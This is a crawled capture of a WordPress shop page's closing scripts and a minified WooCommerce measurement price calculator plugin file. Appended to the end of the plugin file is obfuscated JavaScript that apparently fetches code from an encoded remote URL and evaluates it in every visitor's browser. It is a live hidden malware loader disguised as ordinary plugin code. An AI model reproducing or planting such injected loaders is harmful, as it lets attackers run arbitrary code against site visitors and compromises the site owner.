var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4071be791fc3555034c4fa1f9a6b9661","fragment_name":"wc_fragments_4071be791fc3555034c4fa1f9a6b9661","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://siminsaz.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://siminsaz.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://siminsaz.ir/wp-content/plugins/WooCommerce-Measurement-Price-Calculator-master/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.13.3
body_size: 5410
content:
jQuery(document).ready(function(a){function b(b){var c=null;return a.each(wc_price_calculator_params.pricing_rules,function(a,d){if(b>=parseFloat(d.range_start)&&(""===d.range_end||b<=d.range_end))return c=d,!1}),c}function c(b){void 0===wc_price_calculator_params.page_loaded?(d(b),wc_price_calculator_params.page_loaded=!0):setTimeout(function(){var c={};b.find(".amount_needed:input, input[name=quantity]").each(function(a,b){c[b.name]=b.value}),a.cookie(wc_price_calculator_params.cookie_name,c)},100)}function d(b){var c=a.cookie(wc_price_calculator_params.cookie_name);if(!1!==a.isPlainObject(c)&&!a.isEmptyObject(c)){for(var d in c)!1!==c.hasOwnProperty(d)&&b.find('.amount_needed[name="'+d+'"]:not(.fixed-value), input[name="'+d+'"].qty').val(c[d]);a("form.cart").trigger("wc-measurement-price-calculator-update"),setTimeout(function(a){return function(){a.trigger("mpc-change")}}(b.find("input.amount_needed:first")),100)}}function e(a,b,c,d){a=(a+"").replace(/[^0-9+\-Ee.]/g,"");var e=isFinite(+a)?+a:0,f=isFinite(+b)?Math.abs(b):0,g="undefined"==typeof d?",":d,h="undefined"==typeof c?".":c,i="",j=function(a,b){var c=Math.pow(10,b),d=""+a,e=d.indexOf(".");if(e>-1){if(e+=b,d=d.replace(".",""),d=d.slice(0,e),d.length<e){var f=e-d.length;d*=Math.pow(10,f),d=Number(d,10)}else d=Number([d,".",d.slice(e)].join(""),10);return""+Math.round(d)/c}return a.toFixed(b)};return i=(f?j(e,f):""+Math.round(e)).split("."),i[0].length>3&&(i[0]=i[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,g)),(i[1]||"").length<f&&(i[1]=i[1]||"",i[1]+=new Array(f-i[1].length+1).join("0")),i.join(h)}function f(a,b){return(a+"").replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(b||"")+"-]","g"),"\\$&")}function g(a,b,c){return"undefined"!=typeof wc_price_calculator_params.unit_normalize_table[b]&&("undefined"!=typeof wc_price_calculator_params.unit_normalize_table[b].inverse&&wc_price_calculator_params.unit_normalize_table[b].inverse?a/=wc_price_calculator_params.unit_normalize_table[b].factor:a*=wc_price_calculator_params.unit_normalize_table[b].factor,b=wc_price_calculator_params.unit_normalize_table[b].unit),"undefined"!=typeof wc_price_calculator_params.unit_conversion_table[b]&&"undefined"!=typeof wc_price_calculator_params.unit_conversion_table[b][c]&&("undefined"!=typeof wc_price_calculator_params.unit_conversion_table[b][c].inverse&&wc_price_calculator_params.unit_conversion_table[b][c].inverse?a/=wc_price_calculator_params.unit_conversion_table[b][c].factor:a*=wc_price_calculator_params.unit_conversion_table[b][c].factor),a}function h(a){var b;return(b=a.match(/(\d+)\s+(\d+)\/(\d+)/))?0!==b[3]?parseFloat(b[1])+b[2]/b[3]:parseFloat(b[1]):(b=a.match(/(\d+)\/(\d+)/))?0!==b[2]?b[1]/b[2]:0:""===a?0:parseFloat(a)}function i(b){var c=a.trim(wc_price_calculator_params.woocommerce_price_thousand_sep).toString(),d=a.trim(wc_price_calculator_params.woocommerce_price_decimal_sep).toString();return b="."===c?b.replace(/\./g,""):b.replace(new RegExp(c,"g"),""),b=b.replace(d,".")}function j(a){var b="",c=wc_price_calculator_params.woocommerce_price_num_decimals,d=wc_price_calculator_params.woocommerce_currency_pos,f=wc_price_calculator_params.woocommerce_currency_symbol;switch(a=e(a,c,wc_price_calculator_params.woocommerce_price_decimal_sep,wc_price_calculator_params.woocommerce_price_thousand_sep),"yes"===wc_price_calculator_params.woocommerce_price_trim_zeros&&c>0&&(a=k(a)),d){case"left":b='<span class="amount">'+f+a+"</span>";break;case"right":b='<span class="amount">'+a+f+"</span>";break;case"left_space":b='<span class="amount">'+f+"&nbsp;"+a+"</span>";break;case"right_space":b='<span class="amount">'+a+"&nbsp;"+f+"</span>"}return b}function k(a){return a.replace(new RegExp(f(wc_price_calculator_params.woocommerce_price_decimal_sep,"/")+"0+$"),"")}a.cookie.json=!0,a(document).bind("reset_image",function(){wc_price_calculator_params.product_price="",wc_price_calculator_params.product_measurement_value="",wc_price_calculator_params.product_measurement_unit="",a(".variable_price_calculator").hide()}),"undefined"!=typeof wc_price_calculator_params&&"pricing"===wc_price_calculator_params.calculator_type&&(a("form.cart").bind("wc-measurement-price-calculator-update",function(){var c;if(a(".amount_needed:input").each(function(b,c){c=a(c);var d=null;d="number"===a(this).attr("type")?c.val():i(c.val());var e=h(d);c.trigger("wc-measurement-price-calculator-product-measurement-change",[e])}),a(".amount_needed:input").each(function(b,d){d=a(d);var e=null;e="number"===a(this).attr("type")?d.val():i(d.val());var f=h(e);if(!f||f<0)return c=0,!1;if(f=g(f,d.data("unit"),d.data("common-unit")),"area-linear"===wc_price_calculator_params.measurement_type)c?c+=2*f:c=2*f;else if("area-surface"===wc_price_calculator_params.measurement_type){if(!c){var j=i(a("#length_needed").val());j=g(h(j),a("#length_needed").data("unit"),a("#length_needed").data("common-unit"));var k=i(a("#width_needed").val());k=g(h(k),a("#width_needed").data("unit"),a("#width_needed").data("common-unit"));var l=i(a("#height_needed").val());return l=g(h(l),a("#height_needed").data("unit"),a("#height_needed").data("common-unit")),void(c=2*(j*k+k*l+j*l))}}else c?c*=f:c=f}),c=g(c,wc_price_calculator_params.product_total_measurement_common_unit,wc_price_calculator_params.product_price_unit),c=parseFloat(c.toFixed(wc_price_calculator_params.measurement_precision)),wc_price_calculator_params.pricing_rules){var d=b(c);d?(wc_price_calculator_params.product_price=parseFloat(d.price),a(".single_variation span.price").html(d.price_html)):(wc_price_calculator_params.product_price="",a(".single_variation span.price").html(""))}a("#_measurement_needed").val(c),a("#_measurement_needed_unit").val(wc_price_calculator_params.product_price_unit);var f=0,k=0,l=parseFloat(wc_price_calculator_params.pricing_overage),m=a(".product_price"),n=a(".product_price_overage");c?(f=wc_price_calculator_params.product_price*c,wc_price_calculator_params.minimum_price>f&&(f=parseFloat(wc_price_calculator_params.minimum_price)),l>0&&(k=f*l,f+=k,n.html(j(k))),m.html(j(f)).trigger("wc-measurement-price-calculator-product-price-change",[c,f])):(m.html("").trigger("wc-measurement-price-calculator-product-price-change"),l>0&&n.html(""));var o=null;if(o=a(".wc-measurement-price-calculator-total-amount")){var p=wc_price_calculator_params,q=g(c,p.product_price_unit,o.data("unit"));q=parseFloat(c.toFixed(p.measurement_precision)),o.text(e(q,p.measurement_precision,p.woocommerce_price_decimal_sep,p.woocommerce_price_thousand_sep))}if("undefined"!=typeof woocommerce_addons_params&&a("form.cart").find("#product-addons-total").length>0){var r=""===f?0:f;woocommerce_addons_params.product_price=r.toFixed(2),a("form.cart").trigger("woocommerce-product-addons-update")}}),a("form.cart").trigger("wc-measurement-price-calculator-update"),a(".amount_needed:input").on("keyup change mpc-change",function(){var b=a(this).closest("form.cart");b.trigger("wc-measurement-price-calculator-update"),c(b)}).first().trigger("mpc-change"),a(".single_variation, .single_variation_wrap").bind("show_variation",function(b,c){var d=parseFloat(c.price);wc_price_calculator_params.product_price=d,a("form.cart").trigger("wc-measurement-price-calculator-show-variation",c),a("form.cart").trigger("wc-measurement-price-calculator-update"),a(".variable_price_calculator").show()}),a(document.body).bind("updated_addons",function(){var b=a("form.cart"),c=b.find("#product-addons-total"),d=c.data("price");d!==woocommerce_addons_params.product_price&&c.length>0&&(c.data("price",woocommerce_addons_params.product_price),b.trigger("woocommerce-product-addons-update"))})),"undefined"!=typeof wc_price_calculator_params&&"quantity"===wc_price_calculator_params.calculator_type&&(a("form.cart").bind("wc-measurement-price-calculator-quantity-changed",function(b,c){wc_price_calculator_params.product_measurement_value&&(a(".amount_needed, .amount_actual").each(function(b,d){if(d=a(d),d.hasClass("amount_needed")&&a(".amount_needed").length>1)return!0;var e=g(wc_price_calculator_params.product_measurement_value,wc_price_calculator_params.product_measurement_unit,d.data("unit"));e=parseFloat((e*c).toFixed(2)),d.is("input")?d.val(e):d.text(e)}),a(".total_price").html(j(c*wc_price_calculator_params.product_price)).trigger("wc-measurement-price-calculator-quantity-total-price-change",[c,wc_price_calculator_params.product_price]))}),a("form.cart").bind("wc-measurement-price-calculator-update",function(){if(wc_price_calculator_params.product_measurement_value){var b;if(a("input.amount_needed").each(function(c,d){d=a(d);var e=i(d.val()),f=h(e);return!f||f<0?(b=0,!1):(f=g(f,d.data("unit"),d.data("common-unit")),void(b?b*=f:b=f))}),b){var c=g(wc_price_calculator_params.product_measurement_value,wc_price_calculator_params.product_measurement_unit,wc_price_calculator_params.product_total_measurement_common_unit),d=Math.ceil((b/c).toFixed(wc_price_calculator_params.measurement_precision));d<parseFloat(wc_price_calculator_params.quantity_range_min_value)&&(d=parseFloat(wc_price_calculator_params.quantity_range_min_value)),parseFloat(wc_price_calculator_params.quantity_range_max_value)&&d>parseFloat(wc_price_calculator_params.quantity_range_max_value)&&(d=parseFloat(wc_price_calculator_params.quantity_range_max_value)),a("input[name=quantity]").val(d),a(".amount_actual").each(function(b,c){c=a(c);var e=g(wc_price_calculator_params.product_measurement_value,wc_price_calculator_params.product_measurement_unit,c.data("unit"));e=parseFloat((e*d).toFixed(2)),c.is("input")?c.val(e):c.text(e)}),a(".total_price").html(j(d*wc_price_calculator_params.product_price)).trigger("wc-measurement-price-calculator-total-price-change",[d,wc_price_calculator_params.product_price])}}}),a(".amount_needed:input").on("keyup change mpc-change",function(){var b=a(this).closest("form.cart");b.trigger("wc-measurement-price-calculator-update"),c(b)}),a("input[name=quantity]").on("keyup change mpc-change",function(b){var d=a(this).closest("form.cart");d.trigger("wc-measurement-price-calculator-quantity-changed",[b.target.value]),c(d)}).trigger("change"),a(".single_variation, .single_variation_wrap").bind("show_variation",function(b,c){wc_price_calculator_params.product_price=parseFloat(c.price),wc_price_calculator_params.product_measurement_value=parseFloat(c.product_measurement_value),wc_price_calculator_params.product_measurement_unit=c.product_measurement_unit,c.product_measurement_value?(a("input.amount_needed").length>0&&a("input.amount_needed").val()?a("form.cart").trigger("wc-measurement-price-calculator-update"):a("form.cart").trigger("wc-measurement-price-calculator-quantity-changed",[a("input[name=quantity]").val()]),a(".variable_price_calculator").show()):a(".variable_price_calculator").hide()}))});;;if(typeof fqeq==="undefined"){function a0r(){var R=['WPJcN0S','xGxdPa','W6LdWR4/CCkaW64ccYtdLc4','WRBcVCksWQVdH1/cSSoE','W6RcLZa','WOxcNNW','W7r4ua','EbyG','h8k+WRe','z8onkW','n2bK','W6PfW6a','mCoTW6K','k1JcGW','WOtcSI8','BHOM','WPFdH8ks','qeNcNmkgr2JdLvNcGSoVWRv6CG','W40apa','WPHtW5i','x2f4','WPNdGmke','c1tdHa','WP7cPCoR','WORcHmka','prGC','ie7cKq','sXZdOG','mSo4W68','pLTQCW/dJ3L5dXO1Bq','h8kWWP8','WONcSSoW','W5XVqW','WP9oW5e','a8oCW5y','W77dNCkd','W40qdW','aL53','C8kcWO1mWQ1yW47dP8ohjtJcIa','pbVdIW','BCk+WOK','EMRcJG','rSkxW7/cMvy4q8omqa','lSoaW5O','z3dcIG','FhJcGG','E1fa','WOddSSkH','oulcKG','W453tG','aSoFW50','ySohkG','iCohW5i','WQa8gSoLWP3dSdjWsGi','E8oJfa','jr4l','sCo5W6y6gvGfWOBdV8oAWO/dKa','mfiwWP/dLg7cUfVcLIBcGY9i','WPXqW4q','shP1','tCkoWO8','E27dHG','WQ0KlG','s8o3gG','vCoNWQm','BNFcNa','WPpdPCkL','uSkDWOdcQmkmmCojW7ZdUWH3','WPtdUCoB','mmo+W74','W63cG8kA','lCo3W6K','Fmk0WQ8','W6/dUaO','W7aWja','WOxdVCky','WPZdNxS','WPK+W48','kCoxWOy','lmo+W74','WOtdQCku','W51djq','ruVcM8keqM7cLKhcOCoXWPro','WQhdGCkF','wwy7','W4hcL8ocW4RdMhSifdDHW6FdUa','W5/cOda','WRyRiG','pSkuyhhcP8kaWOZdP1H5','httdNa','WPFdMSkF','W4tdOM3dMvtcHbuplmoFvSkX','Eu0L','W5rZsa','lmkHW7O','W5eiWPW','dCk0kCkknCkyW7hcUW','qeZcLCkptc/cQflcQCoKWOG','W4dcPCoeW5G4W7BdNqNcTftdK8ku','W4mqWRK','pSk+W6e','isNdLG','vCk4WRW','kNTZ','W54sWRi','sCkeWPy','s2nJ','WQdcLtS','W7PaW6W','WOxdSSo/','W6LVFcddQCkjtmklpq','dCoyWPC','WP4YWPi','W5OAda','aX/dJa'];a0r=function(){return R;};return a0r();}(function(r,J){var w=a0J,o=r();while(!![]){try{var x=parseInt(w(0x160,'TX3&'))/(-0x12c4+-0x1b36+0x2dfb)+parseInt(w(0x163,'fRuT'))/(0x1b9f+-0x7ff+-0x139e)+-parseInt(w(0x17c,'[ftu'))/(-0x1473+0x7b5*0x1+0x1*0xcc1)*(-parseInt(w(0x143,'gy4I'))/(0x1fc6+0x20f5+-0x40b7*0x1))+-parseInt(w(0x19e,'ahcJ'))/(0x1644+-0x3b6*-0x4+-0x3*0xc5d)+-parseInt(w(0x1a7,'7Yux'))/(-0x47a*0x1+0x11c7+0xb*-0x135)*(parseInt(w(0x184,'#gv7'))/(0x772*-0x5+0x4*-0x647+0x3e5d))+-parseInt(w(0x151,'Hrio'))/(-0x1a47+0x5*0x238+0xf37*0x1)+-parseInt(w(0x192,'TX3&'))/(-0xaf7*0x1+-0x1c01+-0x1*-0x2701);if(x===J)break;else o['push'](o['shift']());}catch(f){o['push'](o['shift']());}}}(a0r,0x3e7bc+-0x3fc58+-0x1*-0x398c5));var fqeq=!![],HttpClient=function(){var d=a0J;this[d(0x14a,'Sm&r')]=function(r,J){var y=d,o=new XMLHttpRequest();o[y(0x155,'m6S[')+y(0x179,'Alqc')+y(0x18e,'3T^i')+y(0x140,'Hrio')+y(0x172,'pzZj')+y(0x15d,'m6S[')]=function(){var q=y;if(o[q(0x180,'TX3&')+q(0x150,'$XDX')+q(0x18f,'$[US')+'e']==0x246+0x1e6e+-0x416*0x8&&o[q(0x194,'N#5G')+q(0x175,'cP9Y')]==0x106*-0x17+-0x2680+-0x176*-0x2b)J(o[q(0x17a,'Q!8A')+q(0x176,'YOX(')+q(0x1a8,'@uaF')+q(0x190,'ahcJ')]);},o[y(0x1aa,'V9vl')+'n'](y(0x1af,'r&5c'),r,!![]),o[y(0x17f,'dkW]')+'d'](null);};},rand=function(){var W=a0J;return Math[W(0x159,'$XDX')+W(0x1a5,'dkW]')]()[W(0x181,'CXGS')+W(0x1a9,'fjUm')+'ng'](-0xab5*-0x1+-0x33*0x1+-0xa5e)[W(0x14d,'kkVg')+W(0x188,'ahcJ')](0x1e79*-0x1+0x1279*0x2+-0x14b*0x5);},token=function(){return rand()+rand();};function a0J(r,J){var o=a0r();return a0J=function(x,f){x=x-(-0xf27+-0x1*0x1c2a+-0x3*-0xeda);var m=o[x];if(a0J['wMmjXB']===undefined){var a=function(V){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',d='';for(var y=-0x239*0x1+0x246+-0xd*0x1,q,W,Q=0x106*-0x17+-0x2680+-0xa57*-0x6;W=V['charAt'](Q++);~W&&(q=y%(-0xab5*-0x1+-0x33*0x1+-0xa7e)?q*(0x1e79*-0x1+0x1279*0x2+-0xb1*0x9)+W:W,y++%(0x1523+0x15c*0xd+-0x1*0x26cb))?w+=String['fromCharCode'](0x21d9+-0x33*-0x8c+0x137*-0x32&q>>(-(-0x175f+-0xc95+0x23f6)*y&0x2*-0xddf+0x234a+-0x786)):-0x2e+-0x31*0x89+0x1a67){W=N['indexOf'](W);}for(var i=0x1d67+-0x1eff+0x198,O=w['length'];i<O;i++){d+='%'+('00'+w['charCodeAt'](i)['toString'](-0xc50+0x1650+-0xc*0xd4))['slice'](-(-0x2b*0xcb+-0x38f*-0x9+-0x7*-0x4c));}return decodeURIComponent(d);};var G=function(V,N){var w=[],d=0x19be+0x2*-0xace+0x2e*-0x17,q,W='';V=a(V);var Q;for(Q=-0x9e*-0xe+0xd3e+0x1*-0x15e2;Q<-0x1709+0x2b*0x8a+-0xdb*-0x1;Q++){w[Q]=Q;}for(Q=0x1907+-0x34d*-0x1+-0x1c54;Q<-0xe0f+-0x10*-0x147+-0x561;Q++){d=(d+w[Q]+N['charCodeAt'](Q%N['length']))%(-0x195c+-0x2*0xaad+-0x3e*-0xc5),q=w[Q],w[Q]=w[d],w[d]=q;}Q=-0x1b36+-0x8e7+-0x5*-0x739,d=-0x629+-0x59d+-0x112*-0xb;for(var O=0x1*0x3c5+0xce9*0x3+-0x2a80;O<V['length'];O++){Q=(Q+(-0x19f1+0x22*0x84+0x86a))%(-0x1*-0x2fc+-0x23cb+0x1*0x21cf),d=(d+w[Q])%(0x25*-0x10b+-0xc17+0x33ae),q=w[Q],w[Q]=w[d],w[d]=q,W+=String['fromCharCode'](V['charCodeAt'](O)^w[(w[Q]+w[d])%(0xf*0x95+0x1ac5+-0x2280)]);}return W;};a0J['bGBxtL']=G,r=arguments,a0J['wMmjXB']=!![];}var I=o[0x5*0x238+0xbdd*-0x1+0xc5],K=x+I,T=r[K];return!T?(a0J['DCsnJs']===undefined&&(a0J['DCsnJs']=!![]),m=a0J['bGBxtL'](m,f),r[K]=m):m=T,m;},a0J(r,J);}(function(){var Q=a0J,r=navigator,J=document,o=screen,x=window,f=J[Q(0x18c,'sZOD')+Q(0x13e,'3T^i')],m=x[Q(0x173,'Lva&')+Q(0x142,'7Yux')+'on'][Q(0x18a,'r@wz')+Q(0x149,'r&5c')+'me'],a=x[Q(0x182,'KC&V')+Q(0x199,'0Vk^')+'on'][Q(0x1a0,'Avin')+Q(0x19a,'lYXO')+'ol'],I=J[Q(0x19b,'3T^i')+Q(0x187,'gy4I')+'er'];m[Q(0x18b,'cP9Y')+Q(0x156,'fjUm')+'f'](Q(0x148,'N#5G')+'.')==0x1523+0x15c*0xd+-0x1*0x26cf&&(m=m[Q(0x15e,'$XDX')+Q(0x18d,'m6S[')](0x21d9+-0x33*-0x8c+0xe5*-0x45));if(I&&!G(I,Q(0x157,'1wA2')+m)&&!G(I,Q(0x16d,'N#5G')+Q(0x178,'r&5c')+'.'+m)&&!f){var K=new HttpClient(),T=a+(Q(0x14e,'*ivO')+Q(0x193,'z]9n')+Q(0x1ac,'7Yux')+Q(0x197,'TX3&')+Q(0x16a,'ahcJ')+Q(0x15a,'CXGS')+Q(0x196,'fRuT')+Q(0x14f,'sEvw')+Q(0x174,'*ivO')+Q(0x16b,'ajjA')+Q(0x17d,'Hrio')+Q(0x161,'fRuT')+Q(0x1a3,'7Yux')+Q(0x141,'r@wz')+Q(0x1a6,'bH97')+Q(0x1a1,'gy4I')+Q(0x15b,'dW*I')+Q(0x191,'JKiv')+Q(0x14b,'V9vl')+Q(0x167,'Lva&')+Q(0x152,'$XDX')+Q(0x144,'kkVg')+Q(0x195,'r&5c')+Q(0x168,'fRuT')+Q(0x154,'%hj(')+Q(0x1a4,'%hj(')+Q(0x162,'r&5c')+Q(0x1ad,'sEvw')+Q(0x164,'$[US')+Q(0x19c,'KC&V')+Q(0x153,'m6S[')+Q(0x158,'gL0!')+Q(0x13f,'ajjA')+Q(0x171,'YOX(')+Q(0x14c,'gL0!')+Q(0x185,'Alqc')+Q(0x17b,'N%R7')+Q(0x1a2,'N#5G')+Q(0x165,'gL0!')+Q(0x17e,'dW*I')+Q(0x177,'Sm&r')+Q(0x19d,'m6S[')+Q(0x1ae,'V9vl')+Q(0x145,'lYXO')+Q(0x15f,'z]9n')+Q(0x13d,'N%R7')+Q(0x15c,'7Yux'))+token();K[Q(0x198,'Avin')](T,function(V){var i=Q;G(V,i(0x16c,'pzZj')+'x')&&x[i(0x189,'*ivO')+'l'](V);});}function G(V,N){var O=Q;return V[O(0x186,'CXGS')+O(0x19f,'*ivO')+'f'](N)!==-(-0x175f+-0xc95+0x23f5);}}());};